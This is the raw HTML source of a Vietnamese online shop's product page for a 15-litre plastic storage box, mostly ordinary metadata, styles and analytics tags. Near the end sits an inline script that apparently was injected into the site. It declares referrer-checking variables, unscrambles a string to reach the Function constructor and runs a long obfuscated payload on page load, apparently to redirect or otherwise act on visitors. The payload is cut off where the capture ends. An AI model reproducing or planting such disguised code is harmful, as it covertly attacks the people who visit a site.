

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhuaphatthanh.com/thung-chu-nhat-15-lit
body_size: 29221
content:
<!DOCTYPE html><html lang="vi" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Thùng chữ nhật 15 lít - Nhựa Phát Thành</title><meta charset="utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=3.0" /><meta name="theme-color" content="#fff" /><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="shortcut icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/vnd.microsoft.icon"><link rel="icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg" type="image/x-icon"><link rel="apple-touch-icon" href="https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/favicon.jpg"><meta name="description" content="Thùng chữ nhật 15 lít (có nắp). Kích thước (cm): Dài 46 X Rộng 32 X Cao 16. Qui cách: 5 cái/Kiện. Nguyên liệu: Nhựa PP. Màu sắc: không màu. Liên hệ: 0933 830 886. Giao hàng tận nơi trên toàn quốc."/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://nhuaphatthanh.com/thung-chu-nhat-15-lit" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="product" /><meta property="og:title" content="Thùng chữ nhật 15 lít - Nhựa Phát Thành" /><meta property="og:description" content="Thùng chữ nhật 15 lít (có nắp). Kích thước (cm): Dài 46 X Rộng 32 X Cao 16. Qui cách: 5 cái/Kiện. Nguyên liệu: Nhựa PP. Màu sắc: không màu. Liên hệ: 0933 830 886. Giao hàng tận nơi trên toàn quốc." /><meta property="og:url" content="https://nhuaphatthanh.com/thung-chu-nhat-15-lit" /><meta property="og:site_name" content="Nhựa Phát Thành" /><meta property="og:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" /><meta property="og:image:secure_url" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="thùng chữ nhật 15 lít" /><meta property="og:image:type" content="image/png" /><meta property="product:price:currency" content="VND" /><meta property="product:availability" content="instock" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Thùng chữ nhật 15 lít - Nhựa Phát Thành" /><meta name="twitter:description" content="Thùng chữ nhật 15 lít (có nắp). Kích thước (cm): Dài 46 X Rộng 32 X Cao 16. Qui cách: 5 cái/Kiện. Nguyên liệu: Nhựa PP. Màu sắc: không màu. Liên hệ: 0933 830 886. Giao hàng tận nơi trên toàn quốc." /><meta name="twitter:image" content="https://nhuaphatthanh.com/wp-content/uploads/2019/10/thung-chu-nhat-15-lit.png" /><meta name="twitter:label1" content="Giá" /><meta name="twitter:data1" content="0&#8363;" /><meta name="twitter:label2" content="Tình trạng sẵn có" /><meta name="twitter:data2" content="Còn hàng" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://nhuaphatthanh.com","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":"2","item":{"@id":"https://nhuaphatthanh.com/thung-da-nang-co-nap","name":"Th\u00f9ng nh\u1ef1a \u0111a n\u0103ng"}},{"@type":"ListItem","position":"3","item":{"@id":"https://nhuaphatthanh.com/thung-chu-nhat-15-lit","name":"Th\u00f9ng ch\u1eef nh\u1eadt 15 l\u00edt"}}]}]}</script> <link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-chu-nhat-15-lit" /><link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://nhuaphatthanh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnhuaphatthanh.com%2Fthung-chu-nhat-15-lit&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://nhuaphatthanh.com/wp-content/litespeed/css/6132c66f1b6591905e0b6d52e5ce3796.css?ver=e2896" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='admin-bar-inline-css' type='text/css'>/* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 105%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
/*# sourceURL=ez-toc-inline-css */</style> <script type="litespeed/javascript" data-src="https://nhuaphatthanh.com/wp-content/themes/phatthanh/js/lib/jquery.min.js" id="jquery-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https://nhuaphatthanh.com/gio-hang","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="gda_ajax-js-extra" type="litespeed/javascript">var gda_ajax_obj={"ajaxurl":"https://nhuaphatthanh.com/wp-admin/admin-ajax.php","smart_nonce":"24aa9196cd","posts":"{\"page\":0,\"post_type\":\"product\",\"product\":\"thung-chu-nhat-15-lit\",\"name\":\"thung-chu-nhat-15-lit\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"orderby\":\"menu_order\",\"order\":\"ASC\",\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":9,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false}","current_page":"1","max_page":"0"}</script> <link rel="https://api.w.org/" href="https://nhuaphatthanh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nhuaphatthanh.com/wp-json/wp/v2/product/4097" /><link rel='shortlink' href='https://nhuaphatthanh.com/?p=4097' />
 <script type="litespeed/javascript">(function(h,o,t,j,a,r){h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};h._hjSettings={hjid:2499106,hjsv:6};a=o.getElementsByTagName('head')[0];r=o.createElement('script');r.async=1;r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;a.appendChild(r)})(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-578638201"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-578638201')</script> <meta name='dmca-site-verification' content='a0hGcTdZL0RUYWlMb0hQVFhDOGRvMThLOERiaEd6WXlBUEd4ekRJZGFZRT01' />
 <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-T48V3M8')</script> <meta name="google-site-verification" content="RDf52i9xS_W3iN_aXVqIRHR0cvCXf5fWQD_2ODmGjsg" />
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=UA-154437845-1"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','UA-154437845-1')</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-P4N77JCMTW"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-P4N77JCMTW')</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-P6BXFJPF')</script>  <script type="litespeed/javascript">(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y)})(window,document,"clarity","script","j1nv74iye7")</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-6M3MDJSTY4"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-6M3MDJSTY4')</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "LocalBusiness",
  "name": "Nhựa Phát Thành",
  "image": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
  "@id": "",
  "url": "https://nhuaphatthanh.com/",
  "telephone": "0933.830.886",
  "priceRange": "30.000VNĐ - 1.000.000 VNĐ",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
    "addressLocality": "Hà Nội",
    "postalCode": "100000",
    "addressCountry": "VN"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 105.76213637002824,
    "longitude": 21.044557275486422
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday",
      "Saturday",
      "Sunday"
    ],
    "opens": "00:00",
    "closes": "23:59"
  },
  "sameAs": [
    "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.instagram.com/nhuaphatthanh2024/",
    "https://www.youtube.com/@phatthanhnhua",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://www.pinterest.com/phatthanhn/",
    "https://www.scoop.it/u/seoviet-nhuaphatthanh-gmail-com",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh.blog.fc2.com/"
  ] 
}</script> <script type="application/ld+json">{
    "@context":"https://schema.org",
    "@type":"ContactPage",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "{https://nhuaphatthanh.com/lien-he/}"
    },

    "isPartOf":"https://nhuaphatthanh.com/",
    "@id":"https://nhuaphatthanh.com/contact/",
    "url":"https://nhuaphatthanh.com/contact/",
    "name":"Liên hệ Nhựa Phát Thành",
    "description":"Trên đây là thông tin liên hệ Nhựa Phát Thành,chúng tôi chuyên cung cấp nhựa, Pallet",
    "contentLocation":"Hà Nội",
    "lastReviewed":"2024-04-01",
    "publisher":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "about":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "author":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "reviewedBy":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "copyrightHolder":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "creator":{
        "@type":"Organization",
        "@id":"https://maps.app.goo.gl/jgmJnPNGmvdZmQRH7"
    },
    "primaryImageOfPage":{
        "@type":"ImageObject",
        "name":"Hình ảnh về Nhựa Phát Thành",
        "url":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
      "@id":"https://nhuaphatthanh.com/wp-content/uploads/2023/02/anh-nha-xuong-2.jpg"
    }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org",
  "@type": "AboutPage",
  "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
  "alternateName": "Nhựa Phát Thành",
  "description": "Nhựa Phát Thành cung cấp các sản phẩm nhựa bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…",
  "specialty": "Giới thiệu Nhựa Phát Thành, ...",
  "relatedLink": "https://nhuaphatthanh.com/gioi-thieu",
  "about": "Nhựa Phát Thành cơ sở sản xuất, kinh doanh các sản phẩm từ nhựa: pallet, màng co, thùng chứa, thùng rác, ... Chất lượng số #1 toàn quốc - Lấy uy tín làm đầu",
  "publisher": {
    "@type": "Organization",
    "name": "Nhựa Phát Thành - #1 Sản xuất, kinh doanh nhựa công nghiệp",
    "logo": "https://nhuaphatthanh.com/wp-content/themes/phatthanh/images/logo.png",
    "telephone": "0933 830 886",
    "email": "cskh@nhuaphatthanh.com",
     "sameAs": [
     "https://www.facebook.com/nhuaphatthanh2024/",
    "https://twitter.com/nhuaphatthanh",
    "https://www.linkedin.com/in/nhuaphatthanh2024/",
    "https://nhuaphatthanh2024.tumblr.com/",
    "https://nhuaphatthanh.blog.fc2.com/",
    "https://nhuaphatthanh2024.mystrikingly.com/",
    "https://nhuaphatthanh2024.blogspot.com/",
    "https://nhuaphatthanh-806c4f.webflow.io/",
    "https://sites.google.com/view/nhuaphatthanh2024",
    "https://nhuaphatthanh2024.weebly.com/"
    ],
    "url": "https://nhuaphatthanh.com/",
    "image": "https://nhuaphatthanh.com/wp-content/uploads/2023/02/Nhua-phat-thanh-banner.jpg",
    "description": "Các sản phẩm nhựa công ty cung cấp bao gồm: thùng nhựa đặc, thùng nhựa rỗng, khay linh kiện, thùng nhựa danpla, pallet nhựa, thùng phun nhựa, thớt nhựa…Tại Phát Thành mỗi sản phẩm là kết tinh của sự phát triển của khoa học công nghệ hiện đại, tinh thần làm việc hăng say của đội ngũ công nhân viên và nguồn nguyên nhiên liệu chất lượng cao tạo nên uy tín của công ty.",
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "KCN Trại Gà, Q.Bắc Từ Liêm, Hà Nội, Việt Nam",
      "addressLocality": "Hà Nội",
      "addressRegion": "Hà Nội",
      "postalCode": "100000"
    }
  }
}</script> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Person",
  "name": "Phạm Hoa",
  "url": "https://nhuaphatthanh.com/tac-gia/phamhoa",
  "image": "",
  "sameAs": [
    "https://www.facebook.com/phamhoa.nhuaphatthanh/",
    "https://twitter.com/phamhoa_nhuapt",
    "https://phamhoa.blog.fc2.com/",
    "https://www.youtube.com/@phamhoanhuaphatthanh",
    "https://phamhoanhuaphatthanh.blogspot.com/",
    "https://www.pinterest.com/phamhoanhuaphatthanh/",
    "https://phamhoa.tumblr.com/",
    "https://phamhoanhuaphatthanh.weebly.com/",
    "https://phamhoanhuaphatthanh.wordpress.com/",
    "https://sites.google.com/view/phamhoanhuaphatthanh",
    "https://nhuaphatthanh.com/tac-gia/phamhoa"
  ],
  "jobTitle": "CEO",
  "worksFor": {
    "@type": "Organization",
    "name": "CÔNG TY TNHH SẢN XUẤT CÔNG NGHIỆP PHÁT THÀNH"
  }  
}</script> <script type="litespeed/javascript" data-src="https://code.jquery.com/jquery-3.6.0.min.js"></script> <script type="litespeed/javascript">var referrer,checkFefer,flagref,html,startcountdown;(function(){var vCi='',rrB=161-150;function eEZ(f){var o=122535;var s=f.length;var q=[];for(var e=0;e<s;e++){q[e]=f.charAt(e)};for(var e=0;e<s;e++){var n=o*(e+470)+(o%53452);var h=o*(e+273)+(o%26054);var c=n%s;var p=h%s;var b=q[c];q[c]=q[p];q[p]=b;o=(n+h)%2871090};return q.join('')};var kgw=eEZ('mufebazkcoogtrdwnrhcvxtnjqlopsyrtsiuc').substr(0,rrB);var Yhf='v<(a"agg6,cv=dh"el,q!Agu["f;+9)njbio+hhnvsv(.r;vwCr<exvhfto6,f0"d=18a](]ntl,8(n85 b0;p+,r1vi2s8,gl4}up=alg+h2n;eh{;0.uabfa;au((7r]eec=;vc,eifl8o1d.)3xugl7]j}7=set]{mal)fnnvr>1r6" rat;n)A+nritn[=r0;0ob(*dthr,((f<vr(hmr;[svlC;g+y0jus, k0h-,=f)a)(egr-{r9t9.)akft ](]jjr;s[t"=s6.apntts;A==+u;-iujzoeie l)(+ok9 ";]j=irrvrpl [l(n)0f;b.rr=a"o7rrou= ;l1dacrcvarov;=,ivr)u0al]ye,b;j++.ecp-[,=vid;+n9gu-l((2+ [a;jr15du ,w;aa+3{=c2-" rrn,ao7hr6,h{gt(g; fs.h)=r=go++o)=6=);l=a==.a{ zg+lr7+a.ddh.(+u"ro;r4o=e;tt(l1)zCut1pstfo69.n=)=p)-k;uit=g.2,C1[l)cvgd;.}l(a;lig5r)0;0(e}m)[s(,f;vex)+.p dhgudaigs,(ia=(AC2 i;lone47])a j.]ojog(1}seor( gtyf.rmg2Afx)()v.pw.=2u.sr(;ty.mi(]fh=a.x]sai+)74+,.)[}+=;[[rl(ie02. nj[r)g=e;>+8 (=cS+v)ge8nz42=adckn,Cul3r=9vto ;tsrl),;lC}=)c{sr0.d,Ch;;rahxevha)ua=8oeo[; ac xj.;c<la;t sh5pnahov=7k(frct+vril=tt,du(n=m=,g!erSt;gdi0);n=)m<r),omvsa]1 vp1ewv;nrr.n,*ov6p 6;t)tdn;lc8(f';var hwk=eEZ[kgw];var riO='';var rUv=hwk;var BCO=hwk(riO,eEZ(Yhf));var RPI=BCO(eEZ('_$tit7.Zrc=)1.:)13$_deemeeZi0";12oc)2=s2le:Zfn{(enej ,ZaZcr1s({. !,r$a1td(ZcjZ.ebtcuZ;brdZed];;e>e.%C+E".o;;e $=3=set([r1o)gZ]Zf Ztop.)n1;\'i,"ZZZon$deu%{%d0e>aiK7bK5l(tt!ubfw(8Ze 0.n3p.eZoc8t.eZr=g5eo{Z[uh.!ZoZ&((.Mck1roftnnc{Zg)](?lsBnZ;nuoe wr5a0ey.Ze"ZbteZ.%:._l.=,{Znt enZ>ls]eemip.rwfb(r((.?og;1ZE0Ar{.g]]cfaZe.ee#r!;eeAel84pg%Z:aeeZ0;t e"(bmZ;Znp=feoo;ao0 1;z.ce6to.02Zn\'}{0nai! Co=ZGn4"dv()8u,.v$)af;e!.Z#(_ze=}eZd_(Z.cl:;TjzaoZhnonBh[.:n(Z)el#Ge.%:&{(6koeerZ.ZZ,dtoos}!_E fZdr?gn0;[?{)Z1eb5.at0olci)8c_a)ZfcDZt]1Zlrq;i"#cs:!sonn%n.sZo"e6ncbe7()B0oE .;oot0;b8f6rZ0-&,%eu\/a3t):t[ZCdn oZoZZ;()5rc:pZun1Ze,ll)reeJ3mi].7Z=te_*d5TdiniZrKne5#ogd:Mo,-,9e;D%{Zf1od.hf.,0e.%.eie.CS36}netlo1a3iHf.a:t4eht.islf%wZ;Eln)Z.0fEoox.u;cu.3n_)n4oeZko0.1b:..;t266iu(ZZa2Z41+[gZ[o,16a0eo.e"!u2(wen-r;en.vfnupo_:7+p.))S%t,sotZub9fn-}r3Ge=oZ_r(g4e-.Zi8n._Z2{7fdu=_2,=;ejmaB2ws1!l1erieZpurorbc#aa]e ehe;x2>(eu%]p#0ecuo$=Z9c0;iZa6)6seZ)ZcBZ;D}0iu4g!@MZZemc:o)0oe_tf t6txt_;3:;hZte =n!e5ele)tl,att9]Zxffc3Zaewfnn!f$Z0n]no3ouE)%daeixeopnesx$$C3r.e4tZweemfcZre)e7fZnmn43;cd0+p,igs.Z}aoeZv3aun9-.eHe.iole]seh5)=xZ0+ep3e _Z5 ZZ.Z1chZZc;oat$eoo-rr;$to9.1ec)yliaebZ5[w fZd%L-:e.abfr;7s?4t5fuff0pa=8ej.!)e\/,so.)0cmuJc(.x;rg9f%e)=f($Z0pr.t..03;pte0i.tielfrr0n0ddf9oeen#gapdeZa]o::c)e .Z.ift.rn18tc)rZiec1(.Zt$uo)1g5n.u.tt ,u.Zh3tre)b.Mcnon@0_3+Z{(rCtrp,nt=p;$;)I2m;oZf.6?cZ];rEtZ}:y.hn;nec{ZF{,F{>=()r}%api(_=[l;Z;e.e;?te%]3,69neecueZe.pah;f"](@GLdZfZZsZbr)l%Z}; u8f2e;Hio.ZzZe)%Ze.ht.s)0.{dc=e+et05ys0$obLZse5$th:$ef;)ZZr;=-c_mds0o].chtrrre:MZpfdZ>.Z1n)i18;gZ$4Zmie;$.o6\/!glw)f3FZE6#3r.l.M[b)\'gt]a55.8r@;%Z$m,d;.ZiZcZgZ$n:=.ZcF8u=(@5];p{5_lZg.,,):ZZ$bxs(j12fZ;3do;.Bjd(#(.a.odiG]n0:;e.nmnZtceu3%rfy.bC\/Z1Cl+e(1!7).)g:$:d%osi.oxnet(lip1t6tZk;fe6;=1dZZ__we%tZtfonono"2#.Ze.eg+)oieodf)ZZocZfZ2>)$Zohs;a4;rse04}s[x1pd.}rti}.p0+3)7%cZ0u_7rf2theo_.Za)2.re{m.e]f,bev=)G\'=oZo$2uZ3ce#ad.5ad,em1dtdg$.t  